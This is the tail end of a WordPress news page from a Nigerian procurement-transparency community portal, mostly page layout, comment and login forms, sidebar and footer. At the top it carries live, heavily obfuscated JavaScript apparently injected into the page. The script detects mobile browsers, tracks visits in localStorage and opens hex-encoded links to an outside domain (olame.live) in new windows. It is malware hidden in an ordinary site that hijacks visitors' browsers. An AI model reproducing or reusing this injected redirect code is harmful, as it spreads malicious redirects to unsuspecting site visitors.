)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="was-this-helpful" data-post-id="33380" data-thank-text="Thanks for your feedback!"><div id="wthf-title">Was this article helpful?</div><div id="wthf-yes-no"><span data-value="1">Yes</span><span data-value="0">No</span></div></div>        
        <div class="clearfix"></div>
        
    </div><!-- end .entry -->
    
    <div class="clearfix"></div>
    
        <div id="post_pages" class="post_pagination"><div class="post_pagination_inn"></div></div><div class="postinfo tmnf_border">    

        <p class="modified small cntr">Last modified: January 30, 2023</p>
	        <div class="clearfix"></div>            <div class="tmnf_related">
			    </div>
    <div class="clearfix"></div><div class="clearfix"></div><div id="next_prev_nav" class="tmnf_border">
	    <div class="post_nav_previous tmnf_border post-33375 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/01/30/most-adani-shares-continue-bloodbath-as-asias-richest-man-loses-28-billion-in-a-month/">
                        <span class="arrow"><i class="fas fa-arrow-left"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/01/30/most-adani-shares-continue-bloodbath-as-asias-richest-man-loses-28-billion-in-a-month/">
            <span>Previous:</span> Most Adani shares continue bloodbath as Asia&#8217;s richest man loses $28 billion in a month        </a>
    </div>
        <div class="post_nav_next tmnf_border post-33381 post type-post status-publish format-standard has-post-thumbnail hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2023/01/30/nard-seeks-intervention-over-abias-failure-to-pay-doctors-25-month-salaries/">
            <img width="150" height="150" src="https://aclcop.cloudware.ng/wp-content/uploads/2023/01/JAN-NEC-COMMUNIQUE-2023_page-0001-725x1024-cT4wC3-150x150.jpeg" class="tmnf_tranz wp-post-image" alt="" decoding="async" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2023/01/JAN-NEC-COMMUNIQUE-2023_page-0001-725x1024-cT4wC3-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2023/01/JAN-NEC-COMMUNIQUE-2023_page-0001-725x1024-cT4wC3-310x310.jpeg 310w, https://aclcop.cloudware.ng/wp-content/uploads/2023/01/JAN-NEC-COMMUNIQUE-2023_page-0001-725x1024-cT4wC3-90x90.jpeg 90w" sizes="(max-width: 150px) 100vw, 150px" />            <span class="arrow"><i class="fas fa-arrow-right"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2023/01/30/nard-seeks-intervention-over-abias-failure-to-pay-doctors-25-month-salaries/">
            <span>Next:</span> NARD Seeks Intervention Over Abia’s Failure To Pay Doctors’ 25-month Salaries        </a>
    </div>
    </div><div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/30/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aclcop.cloudware.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="444b6d8791" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="tmnf_column tmnf_sidebar">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item rad"><h4 class="widget tmnf_border"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The articles and content featured on this platform are sourced from various contributors and do not necessarily reflect the views or positions of Accountability Lab Nigeria. We do not author or edit the published materials. If you have concerns about any content or would like to request its removal, please contact us at <a href="mailto:nigeria@accountabilitylab.org">@Accountability Lab Nigeria.</a></p>
</div>
		</div><div class="sidebar_item rad"><form role="search" method="get" action="https://aclcop.cloudware.ng/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">Ogun monarch calls for govt intervention as land grabbers allegedly invade community</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/apc-founding-members-accuse-akpabio-of-betrayal-urge-tinubus-intervention/">APC founding members accuse Akpabio of betrayal, urge Tinubu’s intervention</a></li>
</ul></div></div></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="sidebar_item rad">
			<form method="post" action="https://aclcop.cloudware.ng/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://aclcop.cloudware.ng/2023/01/30/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="69535c633a" /><input type="hidden" name="_wp_http_referer" value="/2023/01/30/bargain-shopping-in-geregu-lifts-the-index-by-0-1-as-turnover-reaches-n13-6-billion/" />
					</div>

					
				</fieldset>
			</form>

		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
        
</div><!-- end NewsArticle -->
   
<div class="clearfix"></div>

    <div id="footer">
        
        <div id="footop" class="footop populated">
        
            <div class="tmnf_container">
                        
                <div class="tmnf_column tmnf_column_12">
                
                <div class="footop_wrap">
                
                    <div class="footer_tagline"> 
            
						<h2 class="footer_text">Are you ready to join the Community?</h2>                    
                    </div><!-- end .footer_tagline -->
                    
            
                                            <a class="footer_button ribbon" href="https://aclcop.cloudware.ng/register">
                            Join the Conversation!                        </a>
                                        
                </div><!-- end .footop_wrap --> 
                    
                </div>
            
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end #footop --> 
        
        <div class="footer_icons">
    
            			            <ul class="tmnf_social_icons tranz">
            
                        
                        <li class="tmnf_facebook"><a class="mk-social-facebook" href="https://www.facebook.com/accountlabng"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        <li class="tmnf_twitter"><a class="mk-social-twitter-alt" href="https://twitter.com/accountlabng"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        <li class="tmnf_instagram"><a class="mk-social-photobucket" href="https://www.instagram.com/accountlabng"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>				
			            <li class="tmnf_globe"><a class="mk-social-globe" href="https://nigeria.accountabilitylab.org/"><i class="fa fa-globe"></i><span>Visit Our Website</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>        
        </div><!-- end .footer_icons --> 
        
        <div class="clearfix"></div> 
        
        <div class="tmnf_container"> 
        
			
        
		    
            <div class="tmnf_foocol first"> 
            
                <img width="2551" height="479" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png" class="image wp-image-53766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png 2551w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-300x56.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1024x192.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-768x144.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1536x288.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-2048x385.png 2048w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1320x248.png 1320w" sizes="auto, (max-width: 2551px) 100vw, 2551px" />			<div class="textwidget"><p>Community of Practice Portal aims to bring together key stakeholders in the procurement landscape in Nigeria to leverage on each others skillset in relation to understanding Procurement data in a bid to use these data to create stories and to generate action from the government.</p>
<p>Community of practice platform is an initiative under Anti-Corruption Innovation Project, a UNDP funded Project in collaboration with Accountability lab Nigeria, and Open Contracting Partnerships</p>
</div>
		<img width="300" height="44" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png" class="image wp-image-53769  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1024x150.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-768x113.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1536x226.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1320x194.png 1320w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2.png 1907w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="widget tmnf_border small_title">Contact us</h4>			<div class="textwidget"><p><a href="mailto:nigeria@accountabilitylab.org">Accountability Lab Nigeria</a></p>
</div>
		                
            </div>
        
        		
		    
            <div class="tmnf_foocol sec"> 
            
                		
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="">Recent News in the Procurement world</a></span>
				</h4>
			
            		
		            
			            <ul class="tmnf_featured tmnf_featured_img">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a>

</div>				</li>
						</ul>
			<div class="clearfix"></div>
		
		                
            </div>
        
                
        
                
            <div class="tmnf_foocol third">
            
                <h4 class="widget tmnf_border small_title">Gallery</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-33380 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg'><img width="750" height="422" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-300x169.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-768x432.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg'><img width="575" height="1024" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg 575w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-168x300.jpeg 168w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg 606w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg'><img width="750" height="501" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg 1000w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-768x513.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
                
            </div>
        
                
        
                
            <div class="tmnf_foocol last"> 
            
                <h4 class="widget tmnf_border small_title">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-33380-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><a href="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4">https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4</a></video></div>                
            </div>
        
                    
        </div><!-- end .tmnf_container --> 
        
        <div class="clearfix"></div>
        
        <div class="bottom_line tmnf_border">
        
            <div class="tmnf_container"> 
            
                <div class="tmnf_column tmnf_column_6">
                    
                    <div class="footer_credits">Copyright © 2021 - Accountability Lab Nigeria</div>                    
                </div>
                
                <div class="tmnf_column tmnf_column_6">
                    
                    <ul id="menu-footer-menu" class="bottom-menu"><li id="menu-item-32087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32087"><a href="https://www.ethics1st.cipe.org/">Ethic1st Registration</a></li>
<li id="menu-item-30241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30241"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></li>
<li id="menu-item-30867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30867"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31757"><a href="https://www.open-contracting.org/">OCP</a></li>
<li id="menu-item-31758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31758"><a href="https://accountabilitylab.org/about-us/country-office-nigeria/">ACL</a></li>
<li id="menu-item-31759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31759"><a href="https://www.undp.org/nigeria">UNDP</a></li>
</ul>                    
                </div>
                    
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end .bottom_line --> 
        
		<div class="clearfix"></div> 
            
    </div><!-- /#footer  -->
    
<div id="curtain" class="tmnf_tranz">

	<div class="search_wrap">
	
		<form role="search" class="searchform" method="get" action="https://aclcop.cloudware.ng/">
	<label for="search-form-69756b1b39a79">
		<span class="screen-reader-text">Search for:</span>
	</label>
<input id="search-form-69756b1b39a79"  type="text" name="s" class="s p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>    
    </div>
    
    <a class='curtainclose' href="" ><i class="fa fa-times"></i><span class="screen-reader-text">Close Search Window</span></a>
    
</div>
    
<div class="scroll_to_top ribbon">

    <a title="Scroll to top" class="rad" href="">&uarr;</a>
    
</div>
	<div id="flyoff" class="ghost tmnf_tranz">
    
    	<a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Close</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div class="action-overlay"></div> 
</div><!-- /.upper class  -->
</div><!-- /.wrapper  -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/knowbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wthf-script-js-before">
/* <![CDATA[ */
var nonce_wthf = "f1d434c379";var ajaxurl = "https://aclcop.cloudware.ng/wp-admin/admin-ajax.php";
//# sourceURL=wthf-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/js/script.js?ver=1.0" id="wthf-script-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/themes/knowbase/js/ownScript.js?ver=6.9" id="knowbase-ownscript-js"></script>
